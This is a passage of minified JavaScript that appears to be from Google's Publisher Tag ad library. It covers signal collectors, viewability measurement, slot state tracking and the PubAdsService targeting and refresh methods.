hha=Zm(function(a,b,c,d){d=d===void 0?dp:d;var e,f,g,h,k,l,n,m,p,q,r;return _.G(function(t){f=new Do((e=a.ut)!=null?e:[]);g=a.bd;h=g.id;k=g.networkCode;l=g.collectorFunction;m=(n=k)!=null?n:h;p=!!h&&!!Uga(f,h);if(!_.Oj(a.T)&&!p)return t.return(new Ez("Storage consent not granted."));q={};yo(42,m,null,(q.ea=String(Number(b)),q));r=new Z_(m,p,l,a.T,c,d);r.run();return t.return(r.B.promise)})},{id:1059});var iha=M(function(a,b,c,d){d=d===void 0?dp:d;if(!b)return yo(39,"UNKNOWN_COLLECTOR_ID"),{Db:Bo("UNKNOWN_COLLECTOR_ID").Xa(Ko(110)),bd:new Ez};if(typeof b!=="object")return yo(46,"UNKNOWN_COLLECTOR_ID"),{Db:Bo("UNKNOWN_COLLECTOR_ID").Xa(Ko(112)),bd:new Ez};a=b.id;c=b.networkCode;a&&c&&(delete b.id,yo(47,a+";"+c));a=c!=null?c:a;return typeof a!=="string"?(b={},yo(37,"INVALID_COLLECTOR_ID",null,(b.ii=JSON.stringify(a),b)),{Db:Bo("INVALID_COLLECTOR_ID").Xa(Ko(102)),bd:new Ez}):typeof b.collectorFunction!=="function"?(yo(14,a),{Db:Bo(a).Xa(Ko(105)),bd:new Ez}):_.v(d.Xi,"includes").call(d.Xi,a)?(yo(22,a),{Db:Bo(a).Xa(Ko(104)),bd:new Ez}):{Db:null,bd:b}},{id:1057,C:{Db:void 0,bd:void 0}});var hp=function(a,b,c,d,e,f,g){var h=document;h=h===void 0?document:h;g=g===void 0?dp:g;this.ac=b;this.B=c;this.I=d;this.Ub=h;this.L=e;this.K=f;this.j=g;this.H=[];this.M=[];this.g=new $_;this.l=0;a=_.x(a);for(b=a.next();!b.done;b=a.next())this.push(b.value)};hp.prototype.push=function(a){this.I||this.L();var b=new T(this.g,3);a=b.g(iha,{},a,this.g,this.j);var c=a.bd;b.g(P_,{fa:a.Db,T:this.ac},void 0);a=b.j(hha,{bd:c,T:this.ac,ut:this.B},this.I,this.g,this.j).output.promise;b.run();this.H.push(a);b=_.x(this.M);for(c=b.next();!c.done;c=b.next())a.then(c.value)};hp.prototype.addOnSignalResolveCallback=function(a){this.M.push(a);for(var b=_.x(this.H),c=b.next();!c.done;c=b.next())c.value.then(a)};var jp=function(a,b){a.g.g.push(b)};hp.prototype.clearAllCache=function(){var a=this,b=this.Ub.currentScript instanceof HTMLScriptElement?this.Ub.currentScript.src:"";if(this.l===1){var c={};yo(49,"",null,(c.url=b,c))}else if(_.v(this.j.Ki,"includes").call(this.j.Ki,String(_.Lj(b!=null?b:""))))c={},yo(48,"",null,(c.url=b,c));else{this.K&&this.K();var d=new T(this.g,4);c=d.g(Xga,{T:this.ac,ke:this.B},this.g);d.run();this.l=1;setTimeout(function(){a.l=0},this.j.rl*1E3);d={};yo(43,"",null,(d.url=b,d));return c.finished.promise}};var $_=function(){this.g=[]};$_.prototype.V=function(a){this.g.forEach(function(b){return void b.V(a)})};var ip=function(a){this.push=function(b){a.push(b)};this.addOnSignalResolveCallback=function(b){a.addOnSignalResolveCallback(b)};this.addErrorHandler=function(b){jp(a,{V:function(c){return void b(c.methodName,c.X)}})};this.clearAllCache=function(){a.clearAllCache()}};var jha=gn(function(a){return _.Oj(a.ib)||kp(a.ke)},{id:1415}),a0=function(a,b,c){T.call(this,c,1);this.ib=a;this.ke=b;c=new Y_(zo(),c);gD(this.g(Yga,{ib:a,ke:b}),c.output)};_.V(a0,SZ);a0.prototype.I=function(){var a=this;return _.G(function(b){return b.return(en(a.P,jha,{ib:a.ib,ke:a.ke}))})};a0.prototype.B=function(){};var lp=function(a,b){try{var c=_.P(b,6)===void 0?!0:_.P(b,6),d,e,f=Zh(_.ij(b,2)),g=_.I(b,3);a:switch(_.ij(b,4)){case 1:var h="pt";break a;case 2:h="cr";break a;default:h=""}var k=new XI(f,g,h),l=(e=(d=_.Eq(b,TI,5))==null?void 0:_.I(d,1))!=null?e:"";k.Ud=l;k.j=c;var n=!!_.P(b,7);k.ed=n;var m=!!_.P(b,8);k.Gc=m;var p=!!_.P(b,9);k.g=p;k.G=a;var q=k.build();Yh(q)}catch(r){}};var b0=function(a,b,c,d,e){this.label=a;this.type=b;this.value=c;this.duration=d===void 0?0:d;this.slotId=e;this.taskId=void 0;this.uniqueId=Math.random()};var kha,e0,f0;_.c0=_.ia.performance;kha=!!(_.c0&&_.c0.mark&&_.c0.measure&&_.c0.clearMarks);_.d0=dr(function(){var a;if(a=kha)a=RD(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a});e0=function(a,b){this.events=[];var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.g=(0,_.d0)()||(c!=null?c:Math.random()<a)};f0=function(a,b,c,d,e,f){a.g&&(b=new b0(b,c,d,e===void 0?0:e,f),!a.g||a.events.length>2048||a.events.push(b))};e0.prototype.start=function(a,b){if(!this.g)return null;var c=_.Hn()||_.Gn();a=new b0(a,b,c);b="goog_"+a.label+"_"+a.uniqueId+"_start";_.c0&&(0,_.d0)()&&_.c0.mark(b);return a};e0.prototype.end=function(a){if(this.g&&typeof a.value==="number"){var b=_.Hn()||_.Gn();a.duration=b-a.value;b="goog_"+a.label+"_"+a.uniqueId+"_end";_.c0&&(0,_.d0)()&&_.c0.mark(b);!this.g||this.events.length>2048||this.events.push(a)}};var eC=function(a,b,c){var d=_.Hn();d&&f0(a,b,9,d,0,c)};var g0=function(a){this.o=_.C(a)};_.V(g0,_.D);g0.prototype.A=_.E([0,_.yH,-3,_.LH]);var lha=[.05,.1,.2,.5],mha=[0,.5,1],h0=function(a){a=di(a);if(!a)return-1;try{var b=Sl(a.document);var c=new _.Dh(b.clientWidth,b.clientHeight)}catch(d){c=new _.Dh(-12245933,-12245933)}return c.width==-12245933||c.height==-12245933?-1:c.width*c.height},nha=function(a,b){return a<=0||b<=0?[]:lha.map(function(c){return Math.min(a/b*c,1)})},i0=function(a){this.M=a.G;this.K=a.div;this.H=a.timer;this.l=null;this.g=a.xc;this.j=oha(this);this.B=a.Ht||!1},pha=function(){var a;return!!window.IntersectionObserver&&zh((a=window.performance)==null?void 0:a.now)};i0.prototype.getSlotId=function(){return this.l};var k0=function(a,b){if(a.j){if(a.l!=null){try{j0(a,Math.round(performance.now()),0,0,0,!1)}catch(c){a.g&&a.g(c)}a.j&&a.j.unobserve(a.K)}a.l=b;a.j.observe(a.K)}},oha=function(a){if(!_.ia.IntersectionObserver)return null;var b=a.K.offsetWidth*a.K.offsetHeight,c=h0(a.M);b=[].concat(_.Um(mha),_.Um(nha(c,b)));hb(b);return new _.ia.IntersectionObserver(function(d){try{for(var e=h0(a.M),f=_.x(d),g=f.next();!g.done;g=f.next()){var h=g.value,k=Math.round(h.boundingClientRect.width*h.boundingClientRect.height),l=Math.round(h.intersectionRect.width*h.intersectionRect.height),n=Math.round(h.time);if(_.v(Number,"isSafeInteger").call(Number,k)&&_.v(Number,"isSafeInteger").call(Number,l)&&_.v(Number,"isSafeInteger").call(Number,e)&&_.v(Number,"isSafeInteger").call(Number,n))a.B&&j0(a,n,k,l,e,h.isIntersecting);else{var m=d=void 0;(m=(d=a).g)==null||m.call(d,Error("invalid geometry: "+k+" | "+l+" | "+e+" | "+n))}}}catch(p){a.g&&a.g(p)}},{threshold:b})},j0=function(a,b,c,d,e,f){if(a.l==null)throw Error("Not Attached.");var g=new g0;c=_.xm(g,1,c);d=_.xm(c,2,d);e=_.xm(d,3,e);b=_.xm(e,4,b);f=_.Dm(b,5,f).A();f=Bb(f,4);f0(a.H,"1",10,f,void 0,a.l)};var qha=function(a,b){this.g=a;this.j=b},rha=function(a){if(a.g.frames.google_ads_top_frame)return!0;var b=uM(a.g);b=b&&b.contentWindow;if(!b)return!1;b.addEventListener("message",function(c){var d=c.data;c=c.ports;d.msgType==="__goog_top_url_req"&&c.length&&c[0].postMessage({msgType:"__goog_top_url_resp",topUrl:a.j})},!1);return!0};var vp=function(a){this.o=_.C(a)};_.V(vp,_.D);var Bp=ih(vp),xp=[1,3];vp.prototype.A=_.E([0,xp,WH,_.yH,dI]);var yc={Bv:0,xv:1,yv:9,uv:2,vv:3,Av:5,zv:7,wv:10};var sha=lF(["https://securepubads.g.doubleclick.net/static/topics/topics_frame.html"]),rp=_.vh(sha);var gs=function(){this.g=[];this.j=this.add.bind(this)};gs.prototype.add=function(a){return this.g.push(a)};gs.prototype.count=function(){return this.g.length};gs.prototype.get=function(){return this.g};gs.prototype.first=function(){var a;return(a=this.g[0])!=null?a:null};var is=function(a,b,c,d){var e=!0;d==="null"?b!==null&&(e=!1):typeof b!==d&&(e=!1);e||(0,a.j)({category:6,field:c,kind:5,found:Hp(b),expected:d})},hs=function(a,b,c){Jp(b,c,a.j)};var l0=function(){this.id="goog_"+aG++},m0=function(a){_.jY.call(this);this.j=a;this.g=new _.y.Map};_.V(m0,_.jY);m0.prototype.K=function(){_.jY.prototype.K.call(this);this.g.clear()};m0.prototype.listen=function(a,b){var c=this;if(this.M)return function(){};var d=typeof a==="string"?a:a.id,e,f,g=(f=(e=this.g.get(d))==null?void 0:e.add(b))!=null?f:new _.y.Set([b]);this.g.set(d,g);return function(){return void n0(c,a,b)}};var tha=function(a){var b=CD;var c=c===void 0?function(){return!0}:c;return new _.y.Promise(function(d){var e=a.listen(b,function(f){c(f)&&(e(),d(f))})})},n0=function(a,b,c){var d;return!((d=a.g.get(typeof b==="string"?b:b.id))==null||!d.delete(c))};m0.prototype.dispatchEvent=function(a,b,c){var d=this,e,f,g,h,k,l,n,m;return _.G(function(p){e=typeof a==="string"?a:a.id;f=d.g.get(e);if((g=f)==null||!g.size)return p.return();h=typeof window.CustomEvent==="function"?new CustomEvent(e,{detail:c,bubbles:!0,cancelable:!0}):function(){var q=document.createEvent("CustomEvent");q.initCustomEvent(e,!0,!0,c);return q}();k=[];l=_.x(f);n=l.next();for(m={};!n.done;m={Ij:void 0},n=l.next())m.Ij=n.value,k.push(new _.y.Promise(function(q){return function(r){return _.G(function(t){if(t.g==1)return t.yield(0,2);try{d.g.has(e)&&f.has(q.Ij)&&(0,q.Ij)(h)}catch(w){d.j.V({methodName:b,X:w})}r();t.g=0})}}(m)));return p.yield(_.y.Promise.all(k),0)})};var o0=function(a,b){return a.g.has(typeof b==="string"?b:b.id)},p0=new l0,q0=new l0,gC=new l0,r0=new l0,RA=new l0,s0=new l0,t0=new l0,Mt=new l0,OA=new l0,CD=new l0,u0=new l0,v0=new l0;var w0=function(){this.data=void 0;this.status=0;this.g=[]},x0=function(a){a.data=void 0;a.status=1};var y0=function(){this.g=new _.y.Map;this.M=new _.y.Map;this.P=0;this.K=new _.y.Map;this.De=null;this.L=this.B=this.ha=this.I=0;this.dm=null;this.U=new w0;this.H=new w0;this.j=null},uha,vha,Nw,nz,qz,Kz,z0,B0;y0.prototype.te=function(a,b){var c=this;if(!this.g.get(a)){var d=_.J(JX)||_.J(KX),e=d?uha(this,a):void 0,f,g={ge:!0,ek:"",ki:"",hg:_.J(JX)?(f=e==null?void 0:e.hg)!=null?f:0:0,Us:!!e,Vj:[],Yj:[],Pd:!1,Zv:-1,Jh:0,uh:0,ql:[],En:!1,Ql:!1,Jg:_.J(JX)&&(e==null?void 0:e.Jg)||Date.now()};this.g.set(a,g);_.Ev(a,function(){if(d){var h,k,l,n;c.M.set(a.getDomId(),{hg:(l=(h=c.g.get(a))==null?void 0:h.hg)!=null?l:0,Or:a.getAdUnitPath(),Jg:(n=(k=c.g.get(a))==null?void 0:k.Jg)!=null?n:-1,sizes:b})}c.g.delete(a);z0(c,a)});a.listen(q0,function(h){h=h.detail;var k=c.g.get(a);k.ek=_.I(h,33)||"";k.Pd=!0;Kz(c,a,function(){return void(k.ek="")});qz(c,a,function(){return void(k.Pd=!1)})});return e}};uha=function(a,b){var c=a.M.get(b.getDomId());if(c)return a.M.delete(b.getDomId()),c};_.Gz=function(a,b){var c;return(c=a.g.get(b))==null?void 0:c.ge};_.A0=function(a,b){if(a=a.g.get(b))a.ge=!1};_.Lz=function(a,b){if(a=a.g.get(b))a.ge=!0};vha=function(a,b){if(!b.length)return[];var c=Np(b[0].getAdUnitPath());b.every(function(g){return Np(g.getAdUnitPath())===c});var d=[];a=_.x(a.g);for(var e=a.next();!e.done;e=a.next()){var f=_.x(e.value);e=f.next().value;(f=f.next().value.ek)&&Np(e.getAdUnitPath())===c&&!_.v(b,"includes").call(b,e)&&d.push(f)}return d};Nw=function(a,b){var c,d;return(d=(c=a.g.get(b))==null?void 0:c.ki)!=null?d:""};nz=function(a,b){return(a=a.g.get(b))?a.hg-1:0};qz=function(a,b,c){(a=a.g.get(b))&&a.Vj.push(c)};Kz=function(a,b,c){(a=a.g.get(b))&&a.Yj.push(c)};z0=function(a,b){if(a=a.g.get(b))for(b=a.Yj.slice(),a.Yj.length=0,a=_.x(b),b=a.next();!b.done;b=a.next())b=b.value,b()};B0=function(a,b){if(a=a.g.get(b))for(b=a.Vj.slice(),a.Vj.length=0,a=_.x(b),b=a.next();!b.done;b=a.next())b=b.value,b()};y0.prototype.Pd=function(a){var b,c;return(c=(b=this.g.get(a))==null?void 0:b.Pd)!=null?c:!1};var C0=function(a,b,c){if(a=a.g.get(b))a.Cn=c},D0=function(a,b){if(a=a.g.get(b)){var c;(c=a.Cn)==null||c.dispose();delete a.Cn}},wha=function(a,b,c){var d=a.g.get(b);d&&(d.Fn=c,_.Ev(c,function(){delete d.Fn}))},Vy=function(a,b){return(a=a.g.get(b))?a.Jh:0},nE=function(a,b){(a=a.g.get(b))&&++a.Jh},ZD=function(a,b){var c;return(c=a.g.get(b))==null?void 0:c.uh},ty=function(a,b,c){if(a=a.g.get(b))a.ql=c},xha=function(a,b){b.forEach(function(c){if(c=a.g.get(c))c.En=!0})},yha=function(a){return _.v(Array,"from").call(Array,_.v(a.g,"keys").call(a.g)).filter(function(b){var c;return!((c=a.g.get(b))==null?0:c.En)})};var Pp=new _.y.Map,Op=new _.y.Map;var Sp=function(a,b){this.messageId=a;this.messageArgs=b};Sp.prototype.getMessageId=function(){return this.messageId};Sp.prototype.getMessageArgs=function(){return this.messageArgs};var zha=Tp(2),Aha=Tp(3),Bha=Tp(4),Cha=Tp(5),Dha=Tp(6),Eha=Tp(12),zq=Tp(16),Fha=Tp(23),Gha=Tp(26),Hha=Tp(28),Iha=Tp(149),Jha=Tp(30),Kha=Tp(31),Lha=Tp(34),Mha=Tp(35),CC=Tp(38),Nha=Tp(40),Oha=Tp(48),Pha=Tp(50),Kt=Tp(60),Lt=Tp(63),ns=Tp(64),E0=Tp(66),Qha=Tp(68),Rha=Tp(69),Sha=Tp(70),Tha=Tp(71),Uha=Tp(80),as=Tp(85),$r=Tp(87),oq=Tp(88),Vha=Tp(92),Wha=Tp(93),Xha=Tp(99),Yha=Tp(105),Pr=Tp(106),Qr=Tp(107),Tr=Tp(108),Zha=Tp(113),$ha=Tp(117),aia=Tp(167),bia=Tp(118),cia=Tp(120),dia=Tp(175),Qv=Tp(119),eia=Tp(174),fia=Tp(176),dt=Tp(121),F0=Tp(122),sE=Tp(123),gia=Tp(126),hia=Tp(127),iia=Tp(144),kt=Tp(129),ht=Tp(132),jia=Tp(134),kia=Tp(135),lia=Tp(136),mia=Tp(137),nia=Tp(138),oia=Tp(139),pia=Tp(140),qia=Tp(143),ria=Tp(145),sia=Tp(180),tia=Tp(147),Ts=Tp(150),uia=Tp(164),via=Tp(153),wia=Tp(154),kB=Tp(155),lB=Tp(178),Rs=Tp(158),Br=Tp(159),G0=Tp(185),Vt=Tp(181),Ut=Tp(182),Mu=Tp(160),Uu=Tp(172),zt=Tp(168),xia=Tp(165),yia=Tp(166),zia=Tp(169),H0=Tp(173),Aia=Tp(183),Bia=Tp(184),Cia=Tp(186),$u=Tp(187),Pt=Tp(188),FA=Tp(189),Dia=Tp(190);var I0=function(a,b,c){var d=this;this.addEventListener=Q(a,86,function(e,f){if(typeof f!=="function")return hq(b,Vp("Service.addEventListener",[e,f])),d;var g=Wp(e);if(!g)return hq(b,Wha(e)),d;c.addEventListener(g,f);return d});this.removeEventListener=Q(a,904,function(e,f){var g=Wp(e);typeof f==="function"&&g?c.removeEventListener(g,f):hq(b,Vp("Service.removeEventListener",[e,f]))});this.getSlots=Q(a,573,function(){return c.kb.map(function(e){return e.Ca})});this.getSlotIdMap=Q(a,574,function(){for(var e={},f=_.x(c.kb),g=f.next();!g.done;g=f.next())g=g.value,e[g.toString()]=g.Ca;return e});this.getName=Q(a,575,function(){return c.getName()})};var Xp=function(a,b,c){I0.call(this,a,b,c);this.setRefreshUnfilledSlots=Q(a,59,function(d){c.setRefreshUnfilledSlots(d)});this.notifyUnfilledSlots=Q(a,69,function(d){c.ge&&J0(c,Eia(c,d))});this.refreshAllSlots=Q(a,60,function(){c.ge&&J0(c)});this.setVideoSession=Q(a,61,function(d,e,f){c.l=e;c.B=f;typeof d==="number"&&(e=$q().g,_.Gt(e,29,d))});this.getDisplayAdsCorrelator=Q(a,62,function(){var d=String;var e=$q().g;e=BG(e,26,Hq);return d(e)});this.getVideoStreamCorrelator=Q(a,63,function(){var d=$q().g,e;return(e=_.Zi(yB(d,29)))!=null?e:0});this.isSlotAPersistentRoadblock=Q(a,64,function(d){var e=_.v(c.kb,"find").call(c.kb,function(f){return f.Ca===d});return!!e&&Fia(c,e)});this.onImplementationLoaded=Q(a,65,function(){nq(c.ja,Oha("GPT CompanionAds"))});this.slotRenderEnded=Q(a,67,function(d,e,f){var g=_.v(c.kb,"find").call(c.kb,function(h){return h.Ca===d});return g&&Gia(c,g,e,f)})};_.V(Xp,I0);var Zp=function(a,b,c){I0.call(this,a,b,c);this.setContent=Q(a,72,function(d){var e=_.v(c.kb,"find").call(c.kb,function(f){return f.Ca===d});b.error(iia(),e)})};_.V(Zp,I0);var lq=function(a){this.o=_.C(a)};_.V(lq,_.D);var kq=function(a,b){return Ml(a,1,b)},tq=function(a,b){return _.Am(a,2,_.Bm(b))},jq=function(a,b){return _.tf(a,2,b,_.fe)},Ar=function(a,b){return _.Cf(a,2,_.fe,b,he)};var K0=[0,W,_.OH];lq.prototype.A=_.E(K0);var Gy=function(a){this.o=_.C(a)};_.V(Gy,_.D);Gy.prototype.setTagForChildDirectedTreatment=function(a){return _.Nl(this,5,a)};Gy.prototype.clearTagForChildDirectedTreatment=function(){return Ol(this,5)};Gy.prototype.setTagForUnderAgeOfConsent=function(a){return _.Nl(this,6,a)};var L0=[0,_.LH,3,$H,-1,1,_.LH,-1,$H,3,_.LH];Gy.prototype.A=_.E(L0);var es=function(a){this.o=_.C(a)};_.V(es,_.D);var M0=[0,_.LH];es.prototype.A=_.E(M0);var Ot=function(a){this.o=_.C(a)};_.V(Ot,_.D);var N0=[0,_.LH];Ot.prototype.A=_.E(N0);var Nt=function(a){this.o=_.C(a)};_.V(Nt,_.D);var O0=[0,N0];Nt.prototype.A=_.E(O0);var Qs=function(a){this.o=_.C(a)};_.V(Qs,_.D);var P0=[0,_.FH,-1,sH];Qs.prototype.A=_.E(P0);var Jt=function(a){this.o=_.C(a)};_.V(Jt,_.D);var Q0=[0,aI];Jt.prototype.A=_.E(Q0);var st=function(a){this.o=_.C(a)};_.V(st,_.D);var R0=[0,_.LH,-2];st.prototype.A=_.E(R0);var Gv=function(a){this.o=_.C(a)};_.V(Gv,_.D);var S0=[0,_.LH,-1,_.FH,-3];Gv.prototype.A=_.E(S0);var jt=function(a){this.o=_.C(a)};_.V(jt,_.D);var T0=[0,$H,_.OH];jt.prototype.A=_.E(T0);var gt=function(a){this.o=_.C(a)};_.V(gt,_.D);var U0=[0,_.SH,T0];gt.prototype.A=_.E(U0);var At=function(a){this.o=_.C(a)};_.V(At,_.D);var V0=[0,_.LH,-1];At.prototype.A=_.E(V0);var ft=function(a){this.o=_.C(a)};_.V(ft,_.D);var W0=[0,1,U0,V0];ft.prototype.A=_.E(W0);var X0=function(a){this.o=_.C(a)};_.V(X0,_.D);var Or=function(a){return _.Iq(a,lq,2,_.Bm())},Ur=function(a,b){zG(a,2,b)};X0.prototype.getCategoryExclusions=function(a){return IG(this,3,a)};X0.prototype.eb=function(){return _.Iq(this,lq,14,_.Bm())};var zr=function(a,b){mq(a,14,lq,b)},yr=function(a,b){zG(a,14,b)};X0.prototype.Uc=function(){return _.Eq(this,st,18)};var Fy=function(a){return _.Eq(a,Gy,25)};X0.prototype.getCorrelator=function(){return yB(this,26)};X0.prototype.setCorrelator=function(a){return _.Gt(this,26,a)};var vt=function(a){return ds(a,Gv,40)};X0.prototype.A=_.E([0,1,_.SH,K0,_.OH,_.LH,P0,_.LH,1,W,1,_.LH,-1,1,_.LH,_.SH,K0,_.LH,W,1,R0,W,-1,_.LH,W,-1,1,L0,_.DH,_.LH,1,_.DH,_.LH,2,W0,M0,1,Q0,1,_.LH,W,S0,_.LH,O0]);var Yq=function(){e0.call(this,_.J(XX)?1:0,_.ia);this.j=0;var a=_.J(XX);_.ia.google_measure_js_timing=a||_.ia.google_measure_js_timing};_.V(Yq,e0);var Xq=function(){this.g=new _.y.Map};var Y0={},Cq=(Y0[253]=!1,Y0[246]=[],Y0[150]="",Y0[263]=!1,Y0[36]=/^true$/.test("false"),Y0[172]=null,Y0[260]=void 0,Y0[251]=null,Y0),Bq=function(){this.g=!1};var Hia=function(){this.qb={};this.g=new X0;this.l=new _.y.Map;this.j={};this.g.setCorrelator(Oi());_.Dq(36)&&_.Dm(this.g,15,!0)},Iia=function(a){var b=$q(),c=a.getDomId();if(c&&!b.qb.hasOwnProperty(c)){var d=ml(Xq),e=++ml(Yq).j;d.g.set(c,e);_.Zq(a,20,e);b.qb[c]=a}},Z0=function(a,b){return a.qb[b]},$q=function(){return ml(Hia)};var pr=function(a,b,c,d){var e=this,f=c.getSlotId(),g=$q().g,h=Z0($q(),f.getDomId());this.set=Q(a,83,function(k,l){k==="page_url"&&l&&(k=[jq(kq(new lq,k),[String(l)])],_.Bu(h,3,k));return e});this.get=Q(a,84,function(k){if(k!=="page_url")return null;var l,n;return(n=(l=(_.H=h.eb(),_.v(_.H,"find")).call(_.H,function(m){return Io(m,1)===k}))==null?void 0:tq(l)[0])!=null?n:null});this.setClickUrl=Q(a,79,function(k){typeof k==="string"?h.setClickUrl(k):hq(b,Vp("Slot.setClickUrl",[k]),f);return e});this.setTargeting=Q(a,81,function(k,l){pq(k,l,f,h,b);return e});this.updateTargetingFromMap=Q(a,85,function(k){sq(k,f,h,b);return e});this.display=Q(a,78,function(){var k=ar(g,$q().qb);var l=l===void 0?document:l;var n=k.ba[f.getDomId()];n!=null&&_.Dm(n,19,!0);var m=f.getDomId();TF.test(m)&&(m.indexOf("&")!=-1&&(m=m.replace(NF,"&amp;")),m.indexOf("<")!=-1&&(m=m.replace(OF,"&lt;")),m.indexOf(">")!=-1&&(m=m.replace(PF,"&gt;")),m.indexOf('"')!=-1&&(m=m.replace(QF,"&quot;")),m.indexOf("'")!=-1&&(m=m.replace(RF,"&#39;")),m.indexOf("\x00")!=-1&&(m=m.replace(SF,"&#0;")));var p={id:m};var q=q===void 0?WF:q;var r=_.v(Object,"assign").call(Object,{},p);m=p.id;var t=p.style;p=p.data;r=(delete r.id,delete r.style,delete r.data,r);if(_.v(Object,"keys").call(Object,r).length)throw Error("Invalid attribute(s): "+_.v(Object,"keys").call(Object,r));m={id:m,style:t?t:void 0};if(p)for(t=_.x(_.v(p,"entries").call(p)),p=t.next();!p.done;p=t.next())r=_.x(p.value),p=r.next().value,r=r.next().value,vc(Fga.test(p)),m[p]=r;q=th("div",m,q);l.write(_.Ra(q));cr(f,l)&&(d.enable(),d.S.te(f,n==null?void 0:Mq(n)),$0(d,k,f))});this.setTagForChildDirectedTreatment=Q(a,80,function(k){if(k===0||k===1){var l=Fy(g)||new Gy;l.setTagForChildDirectedTreatment(k);_.zm(g,25,l)}return e});this.setForceSafeFrame=Q(a,567,function(k){typeof k==="boolean"?_.Dm(h,12,k):hq(b,Vp("PassbackSlot.setForceSafeFrame",[String(k)]),f);return e});this.setTagForUnderAgeOfConsent=Q(a,448,function(k){if(k===0||k===1){var l=Fy(g)||new Gy;l.setTagForUnderAgeOfConsent(k);_.zm(g,25,l)}return e})};var sr={REWARDED:4,TOP_ANCHOR:2,BOTTOM_ANCHOR:3,INTERSTITIAL:5,GAME_MANUAL_INTERSTITIAL:7,LEFT_SIDE_RAIL:8,RIGHT_SIDE_RAIL:9,AD_INTENTS:6},tr={PURCHASED:1,ORGANIC:2};var bt=new _.y.Map([["IAB_AUDIENCE_1_1",3],["IAB_CONTENT_2_1",4],["IAB_CONTENT_2_2",5],["IAB_CONTENT_3_0",6]]);var Jia=hh(U0);var ot=new _.y.Set(["disablePersonalization"]),It=new _.y.Map([["disablePersonalization",1]]);var cu=function(a,b,c){m0.call(this,a);this.slotId=b;this.l=c};_.V(cu,m0);cu.prototype.getSlotId=function(){return this.slotId};var Bc=function(a,b,c,d){m0.call(this,a);this.adUnitPath=b;this.div=d;this.Ca=null;this.id=this.adUnitPath+"_"+c};_.V(Bc,m0);_.u=Bc.prototype;_.u.getId=function(){return this.id};_.u.getAdUnitPath=function(){return this.adUnitPath};_.u.getName=function(){return this.adUnitPath};_.u.toString=function(){return this.getId()};_.u.getDomId=function(){return this.div};var Kia=function(a,b){a.Ca=b};var Xt=/^(?:https?:)?\/\/(?:www\.googletagservices\.com|securepubads\.g\.doubleclick\.net|(pagead2\.googlesyndication\.com))(\/tag\/js\/gpt(?:_[a-z]+)*\.js)/;var $t=_.ky(function(){return void xM("google_DisableInitialLoad is deprecated and will be removed. Please use googletag.pubads().isInitialLoadDisabled() instead to check if initial load has been disabled.")}),Lia=_.ky(function(){return void xM("googletag.pubads().setCookieOptions() has been removed, and no longer has any effect. Consider migrating to Limited Ads.")}),a1=_.ky(function(){return void xM("The following functions are deprecated: googletag.pubads().setTagForChildDirectedTreatment(), googletag.pubads().clearTagForChildDirectedTreatment(), googletag.pubads().setRequestNonPersonalizedAds(), and googletag.pubads().setTagForUnderAgeOfConsent(). Please use googletag.pubads().setPrivacySettings() instead.")}),eu=function(a,b,c,d,e,f){I0.call(this,a,b,c);var g=this,h=$q().g,k=$q().qb,l=function(m){St(a,h,b,Uo(),c.isEnabled(),e,m,f)},n=!1;this.setTargeting=Q(a,1,function(m,p){if(_.J(Iaa)){if(typeof m!=="string"||p===null)return hq(b,Vp("PubAdsService.setTargeting",[m,p])),g;var q=typeof p==="string"?[p]:p;!Array.isArray(p)&&_.nb(p)&&(q=_.v(Array,"from").call(Array,p),hq(b,G0(Cr(p),"PubAdsService.setTargeting")));Array.isArray(q)&&q.some(function(r){return Array.isArray(r)})&&(hq(b,G0(Cr(p),"PubAdsService.setTargeting")),q=rb(q));p={};l({targeting:(p[m]=q,p)})}else Sr({key:m,value:p,Ia:h,serviceName:c.getName(),Bt:c.isEnabled(),Fc:e,ja:b});return g});this.clearTargeting=Q(a,2,function(m){var p={};m=m===void 0?null:(p[m]=null,p);l({targeting:m});return g});this.getTargeting=Q(a,38,function(m){return Wr(m,h,b)});this.getTargetingKeys=Q(a,39,function(){return Yr(h)});this.setCategoryExclusion=Q(a,3,function(m){l({categoryExclusion:[m]});return g});this.clearCategoryExclusions=Q(a,4,function(){l({categoryExclusion:null});return g});this.disableInitialLoad=Q(a,5,function(){l({disableInitialLoad:!0});n||(n=!0,au())});this.enableSingleRequest=Q(a,6,function(){l({singleRequest:!0});return _.P(h,6)});this.enableAsyncRendering=Q(a,7,function(){return!0});this.enableSyncRendering=Q(a,8,function(){xM("GPT synchronous rendering is no longer supported, ads will be requested and rendered asynchronously. See https://support.google.com/admanager/answer/9212594 for more details.");return!1});this.enableLazyLoad=Q(a,485,function(m){m===void 0&&(m={});l({lazyLoad:m})});this.setCentering=Q(a,9,function(m){l({centering:m})});this.definePassback=Q(a,10,function(m,p){return(m=du(a,b,c,m,p,d))&&m.rn});this.refresh=Q(a,11,function(){var m=_.Da.apply(0,arguments),p=_.x(m),q=p.next().value;p=p.next().value;p=p===void 0?{}:p;q&&!Array.isArray(q)||!_.fb(p)||p.changeCorrelator&&typeof p.changeCorrelator!=="boolean"?hq(b,Vp("PubAdsService.refresh",m)):(p&&p.changeCorrelator===!1||h.setCorrelator(Oi()),q=q?Zt(q,c):_.J(LX)?c.kb.filter(function(r){return!or(r,k[r.getDomId()])}):c.kb,c.refresh(ar(h,k),q)||hq(b,Vp("PubAdsService.refresh",m)))});this.enableVideoAds=Q(a,12,function(){l({videoAds:{enableVideoAds:!0}})});this.setVideoContent=Q(a,13,function(m,p){l({videoAds:{enableVideoAds:!0,videoContentId:m,videoCmsId:p}})});this.collapseEmptyDivs=Q(a,14,function(m){l({collapseDiv:(m===void 0?0:m)?"BEFORE_FETCH":"ON_NO_FILL"});return!!_.P(h,11)});this.clear=Q(a,15,function(m){if(Array.isArray(m)){if(!m.length)return!0;var p=Zt(m,c);if(p.length)return b1(c,h,k,p)}else if(m===void 0)return b1(c,h,k,c.kb);hq(b,Vp("PubAdsService.clear",[m]));return!1});this.setLocation=Q(a,16,function(m){l({location:m});return g});this.setCookieOptions=Q(a,17,function(){Lia();return g});this.setTagForChildDirectedTreatment=Q(a,18,function(m){a1();if(m!==1&&m!==0)return hq(b,F0("PubadsService.setTagForChildDirectedTreatment",Cr(m),"0,1")),g;var p=Fy(h)||new Gy;p.setTagForChildDirectedTreatment(m);_.zm(h,25,p);return g});this.clearTagForChildDirectedTreatment=Q(a,19,function(){a1();var m=Fy(h);if(!m)return g;m.clearTagForChildDirectedTreatment();_.zm(h,25,m);return 